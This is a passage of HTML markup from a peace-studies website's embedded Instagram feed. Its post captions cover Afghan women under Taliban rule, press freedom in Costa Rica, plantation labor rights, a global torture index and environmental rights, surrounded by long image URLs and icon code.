Through a human rights lens, the piece reflects on:
✨ The impact of policies that erase women from public life
✨ The role of international organizations under authoritarian rule
✨ The resilience and leadership of Afghan women, even under extreme constraints
✨ Why global solidarity and gender-responsive peacebuilding matter now more than ever

📖 Read the full article on Ideas for Peace:
👉 UN Women in Taliban Afghanistan

🕊️ If you’re committed to feminist peacebuilding, human rights, and inclusive governance, this is an important read.

#IdeasForPeace #Afghanistan #HumanRightsDay #UNWomen" aria-hidden="true"><br />
		</a>
	</div>
</div>
<div class="sbi_item sbi_type_carousel sbi_new sbi_transition"
	id="sbi_18078020678273409" data-date="1764248424"></p>
<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DRj5DtmDe-2/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-iad3-1.cdninstagram.com/v/t39.30808-6/588090837_1727144401634924_910001949065272071_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=101&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=Tnfl7xM4IYQQ7kNvwHGaD2H&#038;_nc_oc=Adko1fRxvkgXhZxh81JViPIXrWSuXqgxFZ0eE27sjuINmRmqHXp0siL8t1exCcT7MmE91XbB-bJuqtUCN9aiQvCB&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-1.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=iLxdx3TDOogGOuHZeqs5jQ&#038;oh=00_AfqK5F4ywcgdS5FAth1p_woBGvdTpykh9feTXz-a2WPi5A&#038;oe=6979EF50"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t39.30808-6\/588090837_1727144401634924_910001949065272071_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=101&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=Tnfl7xM4IYQQ7kNvwHGaD2H&amp;_nc_oc=Adko1fRxvkgXhZxh81JViPIXrWSuXqgxFZ0eE27sjuINmRmqHXp0siL8t1exCcT7MmE91XbB-bJuqtUCN9aiQvCB&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=iLxdx3TDOogGOuHZeqs5jQ&amp;oh=00_AfqK5F4ywcgdS5FAth1p_woBGvdTpykh9feTXz-a2WPi5A&amp;oe=6979EF50&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t39.30808-6\/588090837_1727144401634924_910001949065272071_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=101&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=Tnfl7xM4IYQQ7kNvwHGaD2H&amp;_nc_oc=Adko1fRxvkgXhZxh81JViPIXrWSuXqgxFZ0eE27sjuINmRmqHXp0siL8t1exCcT7MmE91XbB-bJuqtUCN9aiQvCB&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=iLxdx3TDOogGOuHZeqs5jQ&amp;oh=00_AfqK5F4ywcgdS5FAth1p_woBGvdTpykh9feTXz-a2WPi5A&amp;oe=6979EF50&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t39.30808-6\/588090837_1727144401634924_910001949065272071_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=101&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=Tnfl7xM4IYQQ7kNvwHGaD2H&amp;_nc_oc=Adko1fRxvkgXhZxh81JViPIXrWSuXqgxFZ0eE27sjuINmRmqHXp0siL8t1exCcT7MmE91XbB-bJuqtUCN9aiQvCB&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=iLxdx3TDOogGOuHZeqs5jQ&amp;oh=00_AfqK5F4ywcgdS5FAth1p_woBGvdTpykh9feTXz-a2WPi5A&amp;oe=6979EF50&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t39.30808-6\/588090837_1727144401634924_910001949065272071_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=101&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=Tnfl7xM4IYQQ7kNvwHGaD2H&amp;_nc_oc=Adko1fRxvkgXhZxh81JViPIXrWSuXqgxFZ0eE27sjuINmRmqHXp0siL8t1exCcT7MmE91XbB-bJuqtUCN9aiQvCB&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=iLxdx3TDOogGOuHZeqs5jQ&amp;oh=00_AfqK5F4ywcgdS5FAth1p_woBGvdTpykh9feTXz-a2WPi5A&amp;oe=6979EF50&quot;}"><br />
			<span class="sbi-screenreader">La libertad de expresión es un pilar de la democra</span><br />
			<svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
                </svg>						<img decoding="async" src="https://ideasforpeace.org/wp-content/plugins/instagram-feed/img/placeholder.png" alt="La libertad de expresión es un pilar de la democracia — y Costa Rica enfrenta nuevos desafíos.
La Universidad para la Paz (UPEACE) publicó su Informe de Libertad de Expresión en Costa Rica 2024, un análisis sobre los riesgos, tensiones y oportunidades que marcan el espacio público hoy.
El informe destaca:
 🔹 patrones de acoso digital
 🔹 ataques a periodistas y personas defensoras de derechos humanos
 🔹 creciente polarización en redes sociales
 🔹 vacíos institucionales y normativos
 🔹 oportunidades para fortalecer el diálogo democrático
Desde Ideas for Peace reafirmamos la importancia de proteger espacios donde todas las voces puedan expresarse sin miedo.
📄 Leé el informe completo en upeace.org
#UPEACE #CostaRica #LibertadDeExpresión #HumanRightsDay" aria-hidden="true"><br />
		</a>
	</div>
</div>
<div class="sbi_item sbi_type_carousel sbi_new sbi_transition"
	id="sbi_18030866231548442" data-date="1764007337"></p>
<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DRctOKgE8S7/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-iad3-1.cdninstagram.com/v/t39.30808-6/588382513_1726987438317287_7728238101201921787_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=109&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=xmaOSE19EasQ7kNvwG5TF5H&#038;_nc_oc=Adn7zd5nWxGqc5vXY6NJxPEI56_IbpBQWYhCQLbR8uqIK5Zou51NnTU-3DLmhcOmiQuqRTYpI5N0up2k1DxclJAn&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-1.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=iLxdx3TDOogGOuHZeqs5jQ&#038;oh=00_AfqNPMOSESDlJpWEcSgOjWyONhOoFNpyI0amvFVqrXxddA&#038;oe=6979D85F"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t39.30808-6\/588382513_1726987438317287_7728238101201921787_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=xmaOSE19EasQ7kNvwG5TF5H&amp;_nc_oc=Adn7zd5nWxGqc5vXY6NJxPEI56_IbpBQWYhCQLbR8uqIK5Zou51NnTU-3DLmhcOmiQuqRTYpI5N0up2k1DxclJAn&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=iLxdx3TDOogGOuHZeqs5jQ&amp;oh=00_AfqNPMOSESDlJpWEcSgOjWyONhOoFNpyI0amvFVqrXxddA&amp;oe=6979D85F&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t39.30808-6\/588382513_1726987438317287_7728238101201921787_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=xmaOSE19EasQ7kNvwG5TF5H&amp;_nc_oc=Adn7zd5nWxGqc5vXY6NJxPEI56_IbpBQWYhCQLbR8uqIK5Zou51NnTU-3DLmhcOmiQuqRTYpI5N0up2k1DxclJAn&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=iLxdx3TDOogGOuHZeqs5jQ&amp;oh=00_AfqNPMOSESDlJpWEcSgOjWyONhOoFNpyI0amvFVqrXxddA&amp;oe=6979D85F&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t39.30808-6\/588382513_1726987438317287_7728238101201921787_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=xmaOSE19EasQ7kNvwG5TF5H&amp;_nc_oc=Adn7zd5nWxGqc5vXY6NJxPEI56_IbpBQWYhCQLbR8uqIK5Zou51NnTU-3DLmhcOmiQuqRTYpI5N0up2k1DxclJAn&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=iLxdx3TDOogGOuHZeqs5jQ&amp;oh=00_AfqNPMOSESDlJpWEcSgOjWyONhOoFNpyI0amvFVqrXxddA&amp;oe=6979D85F&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t39.30808-6\/588382513_1726987438317287_7728238101201921787_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=xmaOSE19EasQ7kNvwG5TF5H&amp;_nc_oc=Adn7zd5nWxGqc5vXY6NJxPEI56_IbpBQWYhCQLbR8uqIK5Zou51NnTU-3DLmhcOmiQuqRTYpI5N0up2k1DxclJAn&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=iLxdx3TDOogGOuHZeqs5jQ&amp;oh=00_AfqNPMOSESDlJpWEcSgOjWyONhOoFNpyI0amvFVqrXxddA&amp;oe=6979D85F&quot;}"><br />
			<span class="sbi-screenreader">Behind every pineapple exported from Costa Rica, t</span><br />
			<svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
                </svg>						<img decoding="async" src="https://ideasforpeace.org/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Behind every pineapple exported from Costa Rica, there is a story that rarely reaches the global market.
Our latest article examines the labor conditions of workers in pineapple plantations and raises an essential question: How can we talk about peace without justice in the workplace? 🌿
📖 Read the full article at ideasforpeace.org
📝 Interested in contributing? We welcome new submissions. DM us for details!
#IdeasForPeace #CostaRica #LabourRights #HumanRightsDay" aria-hidden="true"><br />
		</a>
	</div>
</div>
<div class="sbi_item sbi_type_video sbi_new sbi_transition"
	id="sbi_18279408298263027" data-date="1759359762"></p>
<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/reel/DPSMnkXiK8_/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-iad3-1.cdninstagram.com/v/t51.82787-15/557922578_18081600350066526_3599011224171569914_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=108&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&#038;_nc_ohc=uoZDm_0XUxgQ7kNvwHV-UlG&#038;_nc_oc=AdmB8eH0gXcoPqdWbzhrLrSqricaX-vOeL5aarnDNzQXDLm23VJRfb8x0cH-PY7HW2DlnCI89pRNWWHso9GoBj8b&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-1.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=iLxdx3TDOogGOuHZeqs5jQ&#038;oh=00_Afqzbay5dvxTjRDcy1_sye_UZlZiyeV13CISu8UxgkVASA&#038;oe=6979E112"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.82787-15\/557922578_18081600350066526_3599011224171569914_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=108&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=uoZDm_0XUxgQ7kNvwHV-UlG&amp;_nc_oc=AdmB8eH0gXcoPqdWbzhrLrSqricaX-vOeL5aarnDNzQXDLm23VJRfb8x0cH-PY7HW2DlnCI89pRNWWHso9GoBj8b&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=iLxdx3TDOogGOuHZeqs5jQ&amp;oh=00_Afqzbay5dvxTjRDcy1_sye_UZlZiyeV13CISu8UxgkVASA&amp;oe=6979E112&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.82787-15\/557922578_18081600350066526_3599011224171569914_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=108&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=uoZDm_0XUxgQ7kNvwHV-UlG&amp;_nc_oc=AdmB8eH0gXcoPqdWbzhrLrSqricaX-vOeL5aarnDNzQXDLm23VJRfb8x0cH-PY7HW2DlnCI89pRNWWHso9GoBj8b&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=iLxdx3TDOogGOuHZeqs5jQ&amp;oh=00_Afqzbay5dvxTjRDcy1_sye_UZlZiyeV13CISu8UxgkVASA&amp;oe=6979E112&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.82787-15\/557922578_18081600350066526_3599011224171569914_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=108&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=uoZDm_0XUxgQ7kNvwHV-UlG&amp;_nc_oc=AdmB8eH0gXcoPqdWbzhrLrSqricaX-vOeL5aarnDNzQXDLm23VJRfb8x0cH-PY7HW2DlnCI89pRNWWHso9GoBj8b&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=iLxdx3TDOogGOuHZeqs5jQ&amp;oh=00_Afqzbay5dvxTjRDcy1_sye_UZlZiyeV13CISu8UxgkVASA&amp;oe=6979E112&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.82787-15\/557922578_18081600350066526_3599011224171569914_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=108&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=uoZDm_0XUxgQ7kNvwHV-UlG&amp;_nc_oc=AdmB8eH0gXcoPqdWbzhrLrSqricaX-vOeL5aarnDNzQXDLm23VJRfb8x0cH-PY7HW2DlnCI89pRNWWHso9GoBj8b&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=iLxdx3TDOogGOuHZeqs5jQ&amp;oh=00_Afqzbay5dvxTjRDcy1_sye_UZlZiyeV13CISu8UxgkVASA&amp;oe=6979E112&quot;}"><br />
			<span class="sbi-screenreader">University for Peace</p>
<p>📊 The Global Torture Index i</span><br />
						<svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>			<img decoding="async" src="https://ideasforpeace.org/wp-content/plugins/instagram-feed/img/placeholder.png" alt="University for Peace

📊 The Global Torture Index is the first of its kind — providing comparative data on torture risks across 26 countries.

From police brutality to victims’ rights, the Index exposes gaps, amplifies voices, and strengthens advocacy for justice.

Soon on Ideas for Peace, we’ll share key insights and reflections from the OMCT team and Afghan human rights defenders.

🔗 Stay tuned.

#IdeasForPeace #Worldwide #TortureIndex #InternationalDayofNon-Violence" aria-hidden="true"><br />
		</a>
	</div>
</div>
<div class="sbi_item sbi_type_carousel sbi_new sbi_transition"
	id="sbi_18060344723378786" data-date="1758718865"></p>
<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DO_GQtrDMlB/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-iad3-2.cdninstagram.com/v/t39.30808-6/554202877_1669799987369366_1593036063953947079_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=106&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=e_WC8AmDIc4Q7kNvwGbY8Zh&#038;_nc_oc=Adm5eqFOgFFHafZvHGaA3barJkN0mnCjMJ5rKCK2XUApnC2Ifgn3hdLIhcKcNtFdfQdFRGbM6gkrYCx_mndX45KS&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-2.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=iLxdx3TDOogGOuHZeqs5jQ&#038;oh=00_Afq6bBHUiJpDXYDxJCNDAyfUcTKB1-olh1gJ8g6GRbPqRQ&#038;oe=6979E04C"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t39.30808-6\/554202877_1669799987369366_1593036063953947079_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=e_WC8AmDIc4Q7kNvwGbY8Zh&amp;_nc_oc=Adm5eqFOgFFHafZvHGaA3barJkN0mnCjMJ5rKCK2XUApnC2Ifgn3hdLIhcKcNtFdfQdFRGbM6gkrYCx_mndX45KS&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=iLxdx3TDOogGOuHZeqs5jQ&amp;oh=00_Afq6bBHUiJpDXYDxJCNDAyfUcTKB1-olh1gJ8g6GRbPqRQ&amp;oe=6979E04C&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t39.30808-6\/554202877_1669799987369366_1593036063953947079_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=e_WC8AmDIc4Q7kNvwGbY8Zh&amp;_nc_oc=Adm5eqFOgFFHafZvHGaA3barJkN0mnCjMJ5rKCK2XUApnC2Ifgn3hdLIhcKcNtFdfQdFRGbM6gkrYCx_mndX45KS&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=iLxdx3TDOogGOuHZeqs5jQ&amp;oh=00_Afq6bBHUiJpDXYDxJCNDAyfUcTKB1-olh1gJ8g6GRbPqRQ&amp;oe=6979E04C&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t39.30808-6\/554202877_1669799987369366_1593036063953947079_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=e_WC8AmDIc4Q7kNvwGbY8Zh&amp;_nc_oc=Adm5eqFOgFFHafZvHGaA3barJkN0mnCjMJ5rKCK2XUApnC2Ifgn3hdLIhcKcNtFdfQdFRGbM6gkrYCx_mndX45KS&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=iLxdx3TDOogGOuHZeqs5jQ&amp;oh=00_Afq6bBHUiJpDXYDxJCNDAyfUcTKB1-olh1gJ8g6GRbPqRQ&amp;oe=6979E04C&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t39.30808-6\/554202877_1669799987369366_1593036063953947079_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=e_WC8AmDIc4Q7kNvwGbY8Zh&amp;_nc_oc=Adm5eqFOgFFHafZvHGaA3barJkN0mnCjMJ5rKCK2XUApnC2Ifgn3hdLIhcKcNtFdfQdFRGbM6gkrYCx_mndX45KS&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=iLxdx3TDOogGOuHZeqs5jQ&amp;oh=00_Afq6bBHUiJpDXYDxJCNDAyfUcTKB1-olh1gJ8g6GRbPqRQ&amp;oe=6979E04C&quot;}"><br />
			<span class="sbi-screenreader">The right to a healthy environment and the rights </span><br />
			<svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
                </svg>						<img decoding="async" src="https://ideasforpeace.org/wp-content/plugins/instagram-feed/img/placeholder.png" alt="The right to a healthy environment and the rights of nature are not mutually exclusive—they must be balanced to protect both human well-being and ecological integrity.”

🔗 Read the full article on Ideas for Peace (link in bio)

💬 Do you think the law should prioritize human rights or the rights of nature—or can both coexist? Share your thoughts in the comments.

#IdeasForPeace #EnvironmentalRights #Jakarta #UNDigitalCooperationDay" aria-hidden="true"><br />
		</a>
	</div>
</div>
<div class="sbi_item sbi_type_carousel sbi_new sbi_transition"
	id="sbi_18071753549326339" data-date="1758218504"></p>
<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DOwL5i1Dqfa/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-iad3-2.cdninstagram.com/v/t39.30808-6/547693965_1659840298365335_4154844163686697772_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=111&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=dGHa56hJ2BgQ7kNvwHoecRo&#038;_nc_oc=Adl6LcKI-gcIpc4etwh5DGtBqXOBM4zko8aBsGEgZVe5pEDqCl_3H0n9RbIOVg-_hSZRlr1ol8YqCCm21bucwAqj&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-2.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=iLxdx3TDOogGOuHZeqs5jQ&#038;oh=00_AfqSiHrnVA_q60u0C2zbaRY9q2buJy8PKLsOjsBn26moaQ&#038;oe=6979E2CB"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t39.30808-6\/547693965_1659840298365335_4154844163686697772_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=111&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=dGHa56hJ2BgQ7kNvwHoecRo&amp;_nc_oc=Adl6LcKI-gcIpc4etwh5DGtBqXOBM4zko8aBsGEgZVe5pEDqCl_3H0n9RbIOVg-_hSZRlr1ol8YqCCm21bucwAqj&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=iLxdx3TDOogGOuHZeqs5jQ&amp;oh=00_AfqSiHrnVA_q60u0C2zbaRY9q2buJy8PKLsOjsBn26moaQ&amp;oe=6979E2CB&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t39.30808-6\/547693965_1659840298365335_4154844163686697772_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=111&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=dGHa56hJ2BgQ7kNvwHoecRo&amp;_nc_oc=Adl6LcKI-gcIpc4etwh5DGtBqXOBM4zko8aBsGEgZVe5pEDqCl_3H0n9RbIOVg-_hSZRlr1ol8YqCCm21bucwAqj&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=iLxdx3TDOogGOuHZeqs5jQ&amp;oh=00_AfqSiHrnVA_q60u0C2zbaRY9q2buJy8PKLsOjsBn26moaQ&amp;oe=6979E2CB&quot;,&quot;320&quot;:&quot;h